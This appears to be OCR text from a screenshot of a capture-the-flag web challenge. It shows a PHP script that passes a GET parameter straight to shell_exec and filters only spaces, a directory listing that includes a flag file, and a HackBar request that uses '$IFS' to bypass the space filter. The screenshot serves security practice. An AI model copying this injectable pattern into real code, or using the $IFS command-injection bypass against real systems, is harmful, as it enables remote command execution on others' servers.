 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
            die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp
usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://node5.anna.nssctf.cn:20165/rasalghul.php?url=ls$IFS/
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value